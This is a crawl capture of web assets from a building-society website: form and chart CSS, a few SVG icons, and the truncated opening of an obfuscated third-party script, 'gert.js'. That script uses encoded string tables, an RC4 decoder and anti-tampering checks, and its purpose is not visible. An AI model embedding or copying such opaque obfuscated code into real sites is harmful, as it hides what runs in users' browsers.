ease-in-out;transition-delay:1.5s;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:400;}.donut-chart.reveal canvas,.donut-chart.reveal .result,.donut-chart.reveal .text{opacity:1;}.donut-chart canvas{position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;transition:opacity .4s ease-in-out;}.transfer-isa-form .loader{position:fixed;top:0;left:0;}.transfer-isa-form h1{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;}.transfer-isa-form h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.transfer-isa-form h1{font-size:1.25rem;line-height:1.575rem;}}.transfer-isa-form p{font-size:1rem;line-height:1.4rem;}.transfer-isa-form .field-validation-error{display:none;}.transfer-isa-form .enable-html-validation-styles:invalid+.field-validation-error{display:block;color:#f00;}.transfer-isa-form form{max-width:1200px;width:100%;}.transfer-isa-form form #DOB{display:none;}.transfer-isa-form form .checkbox-wrap{margin:0;}.transfer-isa-form form .checkbox-wrap .checkmark{margin-right:0;}.transfer-isa-form form .inactive{opacity:.5;}.transfer-isa-form form>.select-wrap{max-width:50%;}.transfer-isa-form form label{cursor:pointer;font-size:1.125rem;line-height:1.575rem;}.transfer-isa-form form label.no-click{cursor:default;}.transfer-isa-form form label.label_small{font-size:.875rem;line-height:1.225rem;}.transfer-isa-form form input{margin:0;width:100%;}.transfer-isa-form form input[type=date]{background-position:right 16px center;}.transfer-isa-form form .panel{max-width:100%;width:100%;display:grid;grid-gap:20px;grid-template-columns:1fr 1fr;margin:0 0 32px 0;}.transfer-isa-form form .panel.select-option-panel{display:none;}.transfer-isa-form form .panel.select-option-panel.visible{display:grid;}.transfer-isa-form form .panel.hidden{display:none;}.transfer-isa-form form .panel>h3{width:100%;grid-column:span 2;font-size:1.25rem;font-family:"DifferentSans",sans-serif;line-height:1.5rem;}.transfer-isa-form form .panel>p{width:100%;grid-column:span 2;}.transfer-isa-form form .panel .copy{grid-column:span 2;}.transfer-isa-form form .panel .pound{position:relative;flex:1;}.transfer-isa-form form .panel .pound input{padding-left:22px;}.transfer-isa-form form .panel .pound:before{content:"£";position:absolute;color:#000;z-index:1;top:17px;font-size:1.125rem;line-height:1.125rem;left:13px;}.transfer-isa-form form .panel .col_flex{display:flex;justify-content:space-between;flex-wrap:nowrap;flex:1;align-items:center;gap:12px;}@media(max-width:1024px){.transfer-isa-form form label{margin-bottom:0;text-wrap:balance;}.transfer-isa-form form .panel{margin-bottom:32px;}.transfer-isa-form form .panel.select-option-panel{grid-gap:10px;}.transfer-isa-form form .panel .col{grid-column:span 2;}.transfer-isa-form form .panel .col_flex{flex-wrap:nowrap;justify-content:flex-start;grid-column:span 2;}}.heading-and-copy .richtext-content-wrapper h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;margin-bottom:32px;}.heading-and-copy .richtext-content-wrapper h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.heading-and-copy .richtext-content-wrapper h2{font-size:1.875rem;line-height:2.5rem;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/icons/nav-selector-white.svg
body_size: -531
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 34 13" style="enable-background:new 0 0 34 13;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#ffffff;}
</style>
<polygon class="st0" points="17,0 34,13 0,13 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/register-black.svg
body_size: -2005
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Small icon" clip-path="url(#clip0_1198_10)">
<path id="icon" d="M8 10C10.2091 10 12 8.20914 12 6C12 3.79086 10.2091 2 8 2C5.79086 2 4 3.79086 4 6C4 8.20914 5.79086 10 8 10Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
<path id="icon_2" d="M2 13.5C3.21063 11.4081 5.40937 10 8 10C10.5906 10 12.7894 11.4081 14 13.5" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_1198_10">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/arrow-right-black.svg
body_size: -1895
content:
<svg width="28" height="35" viewBox="0 0 28 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.8045 17.9824L11.1386 24.8002C11.0766 24.8635 11.0031 24.9138 10.9222 24.9481C10.8413 24.9824 10.7545 25 10.667 25C10.5794 25 10.4926 24.9824 10.4117 24.9481C10.3308 24.9138 10.2573 24.8635 10.1953 24.8002C10.1334 24.7369 10.0843 24.6617 10.0508 24.5789C10.0173 24.4961 10 24.4074 10 24.3178C10 24.2283 10.0173 24.1395 10.0508 24.0568C10.0843 23.974 10.1334 23.8988 10.1953 23.8355L16.3905 17.5L10.1953 11.1645C10.0703 11.0366 10 10.8631 10 10.6822C10 10.5012 10.0703 10.3277 10.1953 10.1998C10.3204 10.0719 10.4901 10 10.667 10C10.8439 10 11.0135 10.0719 11.1386 10.1998L17.8045 17.0176C17.8665 17.081 17.9156 17.1561 17.9492 17.2389C17.9827 17.3217 18 17.4104 18 17.5C18 17.5896 17.9827 17.6783 17.9492 17.7611C17.9156 17.8438 17.8665 17.919 17.8045 17.9824Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/gert.js
body_size: 49959
content:
var _0x7800698c=['C0VdSSo+iq','WOZdRCo9ESk6','WRNcQbtcLda','W5NdQmoGC8ot','emoqWPFcR3S','W5rQhmo4DG','k8o9WPFcMLG','omotWPddSdu','suOfW4ldOG','WRnSW6OzW5u','W6TGFg7cUG','WQZcNYztWO0','WPbTW6q3tW','WRpdLCozr1m','W6L+fCkZiG','W5vvCWddMG','WQZcSa5kWP0','CIbmW75t','WOVdJCoNuCkb','WOP3h8ozDa','W6TDiSopdG','hmoAW6hcTwC','WRWiEmo5fW','gSkRa8oKzW','WQHAWO3cPmow','EtvmW6vl','yCoXbvRcHq','cCk8W6uSlG','oCkYz37dNq','suqFWRVcJG','WPvQz8kFW4K','WPjJACk+W7C','m8kHW4K8ja','Fq7cRgldKG','B0hdTmotlG','WPNcVq5WWOa','WPxcQmoJmx0','W7L4D8onwq','EtjfW5u1','W6NcNYGvWPO','cSkOg8oSsa','Ah/cLCoyeG','WPzBDmk8W4u','vHRcL1/dTW','W7xdLJBdKL4','qs9kW7PT','yfSIW73dGa','aCkKW73cT0q','emkNgmoHxW','wCkWt8kpAW','W71+ACoYpq','WQaqFmo/gG','afRdJmojwG','FGnkW4qT','iCo7WOpcOK8','WQ/dRgTxFa','iCkNW4Wzfa','W4b6sCo4xa','WPSssSoChG','tIDvW71O','W7hdJCkyhCo/','WR3dQ8kKCmkc','dhldR8orma','E8kIcCk1WQy','AY81W4JcKa','eSoyWPhcVgy','zZK8WOa','W5tdJCkgaZW','W5ldVa/dVge','xSoodxhcMa','W5FdJSkngmod','WRJdL8orELq','omkRDeddKa','netcUSozWPW','nSkuW40LjW','WRPqWQpdVHS','WPriW4qqW6O','AbekW63dNW','FCkka8kyWPW','WRnHW680W7e','WOxdUSoLzmk7','W4HWbmoCha','v8kfuCkeEW','WP1dW4uWW6O','emogWO/cSwi','WOTVBCk5W4m','dMlcVmoIWPW','hmo8WQ7dKJC','W7nsF1lcLG','WQZdImkwqG','DH8NWP0j','vZpcLfFdNa','EJbjW5KO','WQhcNrpcKZu','W47dOCkIfIm','WRBcTmkFWRRcVq','W5ldR8kAmIG','W5NdISo/zCoc','emkYaCoQsW','EHTwW6y6','W6fEwcy0','WPT+W4qvW5G','AXxcUG','W5iDa8oYpG','xq3cV3tdIW','WOddT2RcQ8kf','WOvbWQtcISoe','W7hdRCk1iSoW','tvuqW5ZdVW','WPdcI8kvWRJcVW','WQnpiLzw','FcBdPSoe','t8kmuCkRzW','W5bUAutcOW','WPXRW6NdRGi','WP9HW7yzxG','W5jVyexcMG','nMNcOmowWOa','BdSCW4BdJq','W7tcKCohemo9b0yOiSk9ECoE','emk7aCoSsa','g8k7W5xcNwK','W4FdLmkwpSo4','o8k1W5m9ga','As9XW7z0','WRtdI8oDtxa','W4ldJ8kigCoo','kSoQWOJcOKy','WRTdW5xdVqa','W5ZdVH3dRgO','WPNcSGhcTIy','gCknW601dW','oSkcW7acfa','l8kfB3ddIq','W4ZdUCoFF8oA','h8k/d8o/rW','W5Hrs3m','BmkKhCk2WRa','WQToWQpcRmoa','tdlcL0ldRq','WQzjW58JW7C','nSkUW5NdUJe','q3SRWPhcGW','pSkZWPdcNbS','WRNcRMTzqG','sYjEW40X','b8kvW4Sdoa','WPJcLafEza','W6BcQCoLldy','WRfqW6tdHH4','WQhcUmkdWR7cHq','v8ovmfBcLW','W6DOhwqp','W7H2E8oIuq','WRlcNmo1erS','CayEW4RdGa','W4RdLmkrfJa','W4NdS8kkdSoz','AmoNWOVcG2O','W5TahKKY','kmknWPtcTsW','W7r/jCotjq','W43dKCkPgYe','vu1CW5FdPW','W5tcOIqqWQS','lgRdKmoxEa','EbTmW4ip','W4XDDYBdPG','z8onifdcQa','Fs4qW5VcTa','kmkWWPxcIsm','ya4sW7tcMq','rXuvWRu1','hSkYbmoOva','WQhdLCo8ESkP','vIlcNhVdSq','cCk+W5xcK2C','wSkYW4xcHCoc','hWLdW7O7','xLKYW77dQW','WQ9LW6Ckta','WOZcUsP6xa','W4bQBupcJq','WR3cGhpcL8kf','WPlcISkLWOtcNW','WQNcICo2mZa','rrCfWRCS','DCoBk0xcNa','f0FdNConzq','WQzNWPRcSCos','o8kug8oJBG','DrS5WPSQ','wXmeWQqZ','WOFdVmoEBCkV','nmkCmmoQyG','cvBcU8oVWOa','WQldJSksA8kI','AXeeWROK','yb91W6n3','W5FdKCkyfJy','DZ5kW705','W6ddGSo9Fmod','yfC/W5hdGa','m8k7kmoSqG','FCk8hmkLWRq','lmollSo3hCkzW6pdQJ4vWOC7','WPr1W73dPWm','BmkGbSk2WOy','WRRdP8oRBSkG','lJ82W47dSq','xqhcVfFdOW','uaWaW6xdSq','EH7cTMxdPq','nMBcJCoEWPO','k8obWRZdQt4','F2a4WORcIa','W6DJbI8T','WQhdM8oMw8kQ','zCoskMRcLG','WOHpWQ7cO8oG','fxFdOCoswG','WOnDW5agsa','xLGxWOtcOW','oCk+ENVdKG','BWbUW5zv','W7ldV8k2gW0','yvKNWQlcJG','nCobWRZdKXC','a8kdW4KAfW','W7BcSHGeWOa','BmomhM/cTa','W5tdK8kKc8ow','t3pdGCkZWQq','W7pdK8knjCow','WQlcSmoYnJm','rCkcW6/cTCkp','WOTIW74AW7O','uYFdOdJdMG','kSk7W4tcPNi','gSkVdCo8qG','bNtdMCoBsa','WRldPNZcOCks','W4ddGSoozCoh','kSodWRJdNam','xCosb1BcPq','WOBdMCouFSkU','WOZdG8kDF8kL','gmojWRmoW4a','WQXlE8kXW4S','WOu+W5ZcPsS','AZKxW6BdNG','W7PItf/cUG','WPpcI8khWR3cSG','W7znsCoAia','WP9dW7mUWRa','W4ZcGs0IWQe','WOddI3ZcJCkt','hmkzWQ3cLWa','W5jyrmoLtq','WRzoW709sa','WQZdKmkwc8kI','gSk3W4lcI1i','DYGwW5xcMW','ErSjWRuG','bSkMW6BcVwC','BqbdW4vR','WQrBW4uQzq','WOVcPSoSltq','WO54puz5','WOXQumkcW4G','WRhdHSoffZK','wa4+WRWD','t2NdSCo/kW','tuWaW4hdPG','WPnXqMCb','WOvdovLr','W57dRGhdQ3y','e8kPamoXqq','pmk4W5SNnq','WPpdPwJcLmkD','B8kXW77cRmkL','EH7cHN/dLG','ns17WQZcMmk/WR0+W4TACgq','f8k9WPBcPZW','i8kRW4G+jW','EG8bWRG0','DJKNWRyN','wd96W4C0','WRNdHSo6vf0','omk0WORcSr0','gSo1WOmWW44','umoyg1xcMa','fCk/W5ZcPgW','WRtdOmkFFSkR','wHKoWRaP','WQJcGrzgsq','WPtdGCoJB8ki','W6D2ihqm','wd4hW5BcGW','o8k1W4u+iG','hdyLW5ZcSW','cCkcW4y5ba','sCklE8kHsa','yM0KW7FdMa','WQ5mW40bya','W6FdTdBdMuK','WQP5bCoLhq','rSkLtSknvq','n8kpdCoLvq','pmkEWPRcHJK','W4pdT8oaz8oV','cmoDWP3cU3K','WPpcLrzzyW','WQtdHSo3wCkk','WOHTD8kqW4K','WP3dS8kGz8ke','WRdcMCoolta','xvq3WOn9','W6NcTW8GWPO','W7xcVaKiWOS','eCkqemo+nG','WP9GDSk6W5G','W5NcUmkAneq','WQ9gW53dGIS','ehxcOmoh','zHRcIepdIW','F8kbjSk6WO0','lfpdHSo5xG','ugpdLSowfa','nCkrW7ZcTei','W7lcTHivW4e','WQDJW5tdVIW','WOpdUgZcMmkL','W4tdK8kfeIO','CmknW6/cISk6','dSoMWQ4+W5a','W7FdGCozy8ot','qXK6W6RcOq','i3f2WQK5','ySofWQxdQHLfEcv2W7pcP8kf','EH7cVwu','WPPHW6JdIG4','WR7dHmo4tvO','lCkEtg3dSa','W7/cN2ddR8oY','iSkDW7RcUq','WQrtWOhcSmoL','uaTkW7rM','D8kZACkPBG','WQBcKXBcIbm','gmk7W5/cJN4','dCoAWQdcRgS','WQBcJ8o1fta','CaDKWRhcGG','jvldPSokzq','W53dIWddVgq','W6z3a2u2','W7rRySoDwa','WQHSWPJcT8on','WOpcU8orjYe','fCkoW5ZcJxW','WRHvkefI','ygKJW7RdIW','WPhcOHT5WOO','zJSvWRWO','W4LDp8o6ja','W7xdVSkYpG','W7nbCYFdOG','m8obWQpdTZm','WQ/cJZrjqa','FKWyW4ZdOq','W4pdSCosy8or','WPj9WONcICov','WQxdO8kObmkM','WR9+WOJcQCoo','imk1W44eoG','WQNdG8kDqCk7','zCkhtCkfDq','b8k7W7VcNgq','W6ldSmkfbSo0','c8omWPKCW7u','A8kXWRRcVgK','W6hdGmk0tW','W5vJlSo0ia','WQXjWP3cHmo4','l8kcWQlcScC','b3VdNSoPuG','DSoDmvFcVW','sv4BWQJcUq','ESoruSkdyG','WP/dN2RcLmkg','eSozWPtcR1O','xmkEkmkxWQy','W4jxu8oeBW','WPdcPqvkWQi','aSkDWQ3cLbS','WRNcGbXEzW','fKRcM8ozWQe','WPNcP8osjZ4','WOzvm1Pb','b0dcV8kHW7y','W4xcOCkgksDeqvJdUCkkcG','WRjTySk5W4K','aSouWR3dNaa','AmoThW','iSoAWR3dIX4','WPFdVehcGmkf','WP7cU8okpte','W6TczLZcSa','nSoEWRhdRXi','BCkIW7RcUSkX','v2iVW63cGG','W4hcOmkgjIHhx2pdMSk7gW','jNRcRSo1WQW','CcTbW5uU','rCkXW57cVSk8','hSkYW4ZcQfi','jg96W4fvC1BdPJpcIqNcJq','hNhdGCoVwG','WR3dL8o7uuu','W7hdVSk9pq0','W5BdOCkLpYO','W5ldTHtdPxu','WPxcH8kPWRxcTa','WQBdICkEhCkd','W4XksNNcOq','nmo9WOZcHfS','Fmk2fCk5WPu','f2RdMCkyAW','f8kueCoZqa','x8orF8kVyG','W6rSyedcQq','WQrFW6iJta','W57dNmorELW','WPNdUuhcMmkw','WQtcPbzHsW','W7xdNXFdUKm','bCkXcCorvW','W4BdSGRdK2C','jmkYDfRdHq','ywScW5FdIq','ChaVW5FdOW','WOldHCoGDNO','gmkLW7eroq','sxaCW4hdMa','W4Dhcwe2','W5HDshVcLa','zg84WO/cHa','pmoxWPxdIqu','WQTPW7eOBa','W5BcIYqWWQW','nuRdQ8oruG','W4TQshBcTq','WOBdNmourCkB','vSoAjhRcUa','wSoCuxhdMq','W6vrs3pcIG','W4hcMtSXWRq','WP3cLN4GFG','WOvriL9q','f8ocWRpcGua','umosgexcNG','WOPYkhm4','tr7dNSkUW6KEW4RdGfZdKCkMvq','W7RcT37dTIC','d8ksuJhcVq','WPX0ySkTW74','mexcHCo4WP8','WRVcR8k0WQlcLW','W4xdISkJpIS','DJ3cPfRdQq','tZK5W7NdPa','WRNcLsr6WQ4','reKhW6FcUa','ze/dQCo9oW','WORcR8okis0','WQNdVCoDu8ke','o8ofWQiOW5G','WPVcSJvIsq','WQXUbM53','pSkvW60Lcq','w8kMxCkxya','a8kCW4pcLue','ruGBWOJcUq','yJPKW4i9','ss1kW6T7','xH9DW5S2','WQZcKGXDqG','FSkaW7ZcU3O','ErywWPmn','WRNcRmkMWQpcIG','a2/dSSoLqW','WPdcUmozlcC','uX94W7jY','W6L9A3ldHW','FmoekgxcVa','BCofomocASoxz2O','W57dNCoWu8ob','C3WeWRhcJG','WRxcIZrPWOW','f8oyWRNcKgS','qZpcNLpdVW','z8kPcmkhtW','dMlcLCoaWOS','E8ookhdcTW','zmo8b3hcSq','W4nhqCoBEG','tvqp','WOxdM8o7DCkN','zmkXW6hcH8kV','WPbhW4aqW5S','nmk2WOhcOYy','sYyWW7RdSa','WQpdGCocuw4','E8k/W7ZdKCkp','WPVcHInbWOK','ytemW4VcHW','cWNcOSkdoG','W4LVESo5wG','fSkNCvNdHq','WObcWPlcQmo3','zbCrW6NcIq','rYjcW5nW','W5z+cmomca','sJDkW6L4','W6r+FwlcMa','iKFdUCox','zmkHgSk9WPO','W5HDvxJcGW','sCoCmuVcSq','WQHLWPSStW','W7pdS8oTF8oo','W5XRnSo+jq','WRhcMbbcFa','dSkXcSoSxq','bCkIW5eHcq','l8kPWPVcSJ4','k8kPW7G5ka','kmk7BKZdIG','W5HLfM4G','W5hdTXpdJ0m','W45WFtZdHa','sCklDCklqq','W7NdV8oiBCou','WQTGW4qlza','uqCQW43cHW','WORdKCo0w1y','xxuLW5FdLG','pLJdMSocFa','dmocW4RdL8kY','W7L4E8oyuq','W7tdISkvg8oz','W5lcUtaWWQK','bCk0W5Kccq','EsqzWO41','d8kvxNJdKa','WOxcOCosoX8','WPbTW6tdGGW','yt9FW6yY','Dq4xW47dMW','WQDkW70Gxq','WOJdP8kKCSkb','WRdcO8orjZ4','WQpdLmkCs8km','CKZdV8oHka','yavNW40B','WP/cSGdcIZK','s2JdSCo8oW','WQVdUSkZcmoq','l8o8WR7cJvq','W6VdImkkdSoW','W5Pxj2qL','rbzvW58Z','ACoEzq','WQdcRdxcQIu','CWunW5xcUW','DZixW4NcGG','mCk3W7lcKg8','j2JcU8olWOW','WRbEW4eqW5q','WOFdVMVcISkt','Da4NWQ4F','DXfqW7zJ','WPrZW5OpW6y','B0m6WOxdOW','rsjSW60m','iSkUWRVcTqu','uSoZje7cMa','WQ9ztSkYW4a','mNJcUCoxWP0','rmkJfCk3WOq','iSohWRddJXW','W45xW6pcVmkL','WP3dOLxcLmk5','WOhcMXbdFW','W4zpCbddKW','W5JdNmkecY8','oSk4W5FcJ24','BguNWP3cNa','W7G1wcW3WQVcHSoHW59DWPtdUG','A8oSmwRcJW','WOFcUSohdcW','WRioC8oKgW','WPLUumkVW4e','WO7dL8o4DCkU','iCkwWO7cTaa','WObzCSkDW70','WRr9WPVcSSoh','dCkqxx/dNG','mwNcVCoGWOe','W59vzrNdMa','oCoKWR7dGt4','p8ksWPBcUXu','tSovmNBcTW','WOJdNSo4uv4','uwfKW4xdHq','sr0EWQWK','W77dKahdSqi','vILvW79B','xZDOW6qr','WP9ddM5t','WQ93gSkhDq','FInCW5aU','W715yKFcPW','W7tdSJhdV34','WPddOSoWyCkS','W7JdQIhdLuC','w8kXdSk/WRK','yru+W5tcVa','a8kMW6xcHMq','WR/cTmkeWQhcPG','b33cVmoDWO4','bSo2WQa6W5S','W7nKA8oGyW','WOZcVbn0WOW','WQr8WORcPCoh','W5XAmCozkq','tdhcN0ddPq','W7pdTSoPtmog','W4fgffq7','hSo7WOpdNtG','Cd8zWRih','gSoHWQddTbm','WOBdVSk6Dmkk','WQlcSIhcGde','sJziW7n7','W7ldL3FdNKm','t8ouovJcVG','W7iyWOb6o8kfFCo7WQVdKmociq','WOZcKYJcLtK','F2ONWPpcJW','m8kCW7xcRgS','WRO0emo9yW','wSo6ngtcPG','WOCjESofaG','sY9AW6TV','WO96W40Ata','fmkhWReLWRy','WO3cUSokjse','sSkIW4xdHhO','wCoengNcPG','fvxdI8oIvq','r8kLx8kqzG','WP3cRJvR','wSkXdSk/WRK','d8kpvNRdPW','ChpdISoXcq','W4LRC8o0sW','W4a4dtxcUG','qgiqW5RdVW','W4pcMsSPWQu','g8o/WOmsW7O','W4VdMmk0icK','E1qRWO7cHW','WPldI8oDsCkk','cmkSeColza','W43dMSkwhCow','W4hdNmkyamob','WQbgsCkjW6i','eZlcICkoumkHmSkhCCk2W5xcJq','WPBcPmkHWQdcHa','WRpdJ8kNmbe','W499sxhcJW','WRPnW53dIsG','W7Turs7dTW','qSkiB2hcVq','qq4FWO42','e2pdM8oKrq','WQJdGSodE00','W4noqepcIa','zmo+oeRcRa','W6fVk2un','WRJcUHnCWP8','WQtcVXnBxa','WR/cNYvEWQi','WPtcVHnHWQi','d8ksFMFdHG','qCkdW5FcJCkV','eSoAWPNdNa4','ySkYhmk4WRq','WOJdKmoJxv0','Emk5W7VcNmkz','qJe9W5hcUa','WOVdLCoIBSkU','kZSWW60p','WQb5ySkVW58','k8kWWRNcVau','tetdV8oEbq','sYVcQ2JcIa','W5f+emoAaG','W5ThW6/dRH8','W4PWcSoxfa','EuZdUCobmW','s0JdJSoPka','t1iiW5ZdUG','WQVcNHbhyW','c8kGW6uVoq','WOxdPxxcNSkP','WQPOcgza','WPddVmk9zmk1','eMxcRSosWRC','WRrZWP7cOCoF','WR7cMdDEWRC','zSkbW73cSmkG','jmo9WR7cKq','WQC3tmozla','WOTQCSksW4W','WQ/cMSkeWOxcPa','W4tdUbBdU20','E15tWP9v','WPiQtSojlW','W43cNZKQWRq','BvCMW4xdQa','a8k5W5BcI2q','a8oxWOS4W7e','qK0tWOBcRW','yNW8WPVcMW','WOtcObpcVd0','gCoGWRBdStG','W4bHCmo8yq','hmkcWRFcLc4','WRJcNbXnBG','WOFcI8ozgZe','umo8a23cVG','W4fzbSoLfq','nsaWW7/dI8oPWRm/','iSonWR/dNYW','yCk7W7VcRCkH','WPz8W7WluG','W4RdSXxdUMK','WQBcHrLdWPi','W4rxALpcLG','WOD6jw5A','W5xcOmo9aHS','WPpdQCkNv8ki','WQxcMargEW','iSozWRNcOKy','W4udBdRcRq','e2FdOmoIAq','WRBdISoCAhW','WOJcNCoDyCk7','kCkSWPlcPZW','WRhcUSk9WRxcHa','b8oqWQ7cMuq','C8oYWRzvWR8','WR3cNa5nCa','W7LTyf7cOa','W7RdNCo2tSoJ','WQtcQCkaWRNcMq','dSkCD2xdHq','C2iVWP7cIa','WQv0W4ddSsa','sbWTW63cKG','CSkDDSkLta','f8oWWPNdVYa','sGGwWRuZ','W67cTGqoWRS','WQXZkf8T','d8oqWPlcSey','W4DXfmoShG','amoJWQe4W64','WQnaW7iIW4G','kmofWOutW4y','W7FdJCkrfda','WP9MW48yuW','WP9dW7VdMbu','nudcGCo/WQK','BSkIW7/cU8kU','WRTHj0zu','imk2W7upcG','u14DW5ldRW','WQ7cO8kaWQpcTq','WPZcOWX0WPC','WQtdGmosqSka','WP0rwrz6WPldJ0GgrSke','WPdcPSkkWP/cVq','Dmk6W7VcTSkR','rehdJCowlq','pCoWWPldMre','W4BdKCo5W4VdQ8o2WQDYvaZdGW','amkEWQZcPs0','W6FdVCouzSoL','eZhcJ8kpumkIiSkpt8kTW7tcSG','WRNcJYdcPqq','WOddIM9pWQa','WQVcGZhcTJ8','WQuvySoZbW','vtKzW7lcSa','WP8fWQZcP8o7','W6LWpLeA','W5ZcGG8MWOa','hmk4W5RcIMq','lgVdGmozua','WRjav8kjW7W','WPLMD8kLW4S','W4ddISkpnSoA','FSkxW7VdSh4','WRhcGHjKyG','rb9RW7iy','rbGDW7VdOq','WQzKdfv3','jepdHmoXrG','W6nXpNa4','WRLXW6xdMH8','iSk7DLJdLW','W6DqeCoBlG','W7pdLCo9r8oJ','W55mthRcHq','WRVdQe3cISkW','W6ddI8kwfmoo','WORcVYr8AW','tsJdJSoYcq','bSo1WRaZW4q','nhRcO8opWPy','WPDtW5/dHc0','AX7cPLpdJW','WQhdQehcL8k9','W7NdLSo9FCov','WP5bmu15','FsKUW5JcKG','Emk0ACkwDG','zcWyW5xcNG','WQjaW5ZdSZe','eSoGWPS9W5a','pSk/CKFdGq','dCkKe8oBvW','j8kgW5eaoa','W4/dT8opASon','WOX7WRpcISo/','W5ldRSojBSoD','WRtdM8o4xSk4','AeKzW7BdHq','WP7cMSkyWPZcLq','Ax0UW73dJq','WRj0vCknW4K','WQtcJJ7cOWG','W5hdT8okymof','W5VdUCouzmop','W49JkCo4aq','vmorACkcra','WP7cQSoCiti','sCozjKVcPq','AYKgW7xcIW','WPFdOmoYChW','g2tcJmoqWRi','W7FdTSkkimoG','WRWuESoBga','W491W7RdM8kM','vYH3W5nB','dhldHmoZya','e8kemmo6za','fSkpamoFza','W7pdQCoSumk5','WPRcQbr6WPq','WQLAc8ojiG','WPjHWPpcQ8o+','tmkVDCkPqW','WRNcJSkTf8o4','FhytW5VdIa','geBcTSoqWRS','x8ortmkkrq','AbqDW7hcTG','qXeoWQmm','rmodnwdcUq','WQVcJCoUiIC','WQq7jKzk','W4zDs3pcLG','FxGNWOVdOW','m8ktnSomyW','W6hcUseUWQi','aSksW43cQ34','W7/dS8ktb8ov','W5vla8oVha','W7bZsI7dPG','W7ZdOSobBCov','trWkW7xdJG','W6fPfMeZ','W75Rjgqj','eCoqWRJdJrW','c8kMW488jq','wmkDi8kaWPS','rZ3cMLxdLW','WO/cVINcGZ0','WROizmo1fW','WOFcHCkMwJ8','kNOVW7hdHa','rSkKW4pcUSka','WPjjW6e6W4W','WOZdPmk5z8kb','n8kmnSkhwa','oWZdMmomyW','WRxdHmoHB8ow','WP91uSoLDa','i8kQW4CUeq','jColWO86W6i','E0/dVCoGkq','WRKlqmkFpa','W5zGamonha','sKKJW5BdRW','t8oxn1JcQW','D3/cLCoQiW','rComp0BcOW','W4ldGmkqdSoh','gmkjvL3dVq','WOldO8o8ymk4','sSkpvmkWra','rsPrW6jP','fCouWRNcJv8','W5/cIX8xWQ0','WQxdNSoNr0K','fSkSeSoZsq','WRz1W4m2W7m','W7nGuglcOq','W7lcMaieWOa','iSobWR3dMXG','WR1TW7KFta','W73dOZ7dLu0','W5rJt3lcVa','bSkYdSoWra','W77cNY8lWRW','xuOqW67dVG','kSkyuMxdIG','lM/dGCoTua','WRpcOCkdWR7cIq','WPxcHGb6WP4','she8W7hdGq','r8kFgSkEWQK','WPhdVSoGvde','WPWtx8oHoq','W6TUDLZcGW'];function _0x7800698d(a,b){a=a-0x17f;var c=_0x7800698c[a];if(_0x7800698d['mOLgYQ']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7800698d['uzBDsl']=h,_0x7800698d['LWvJbD']={},_0x7800698d['mOLgYQ']=!![];}var e=_0x7800698c[0x0],f=a+e,g=_0x7800698d['LWvJbD'][f];if(g===undefined){if(_0x7800698d['sBQNpk']===undefined){var i=function(j){this['lXvMIs']=j,this['KfjbMN']=[0x1,0x0,0x0],this['RcjtoL']=function(){return'newState';},this['MmlZIA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tLVtCA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XYAnnm']=function(){var j=new RegExp(this['MmlZIA']+this['tLVtCA']),k=j['test'](this['RcjtoL']['toString']())?--this['KfjbMN'][0x1]:--this['KfjbMN'][0x0];return this['MdVBhg'](k);},i['prototype']['MdVBhg']=function(j){if(!Boolean(~j))return j;return this['wdQHXu'](this['lXvMIs']);},i['prototype']['wdQHXu']=function(j){for(var k=0x0,l=this['KfjbMN']['length'];k<l;k++){this['KfjbMN']['push'](Math['round'](Math['random']())),l=this['KfjbMN']['length'];}return j(this['KfjbMN'][0x0]);},new i(_0x7800698d)['XYAnnm'](),_0x7800698d['sBQNpk']=!![];}c=_0x7800698d['uzBDsl'](c,b),_0x7800698d['LWvJbD'][f]=c;}else 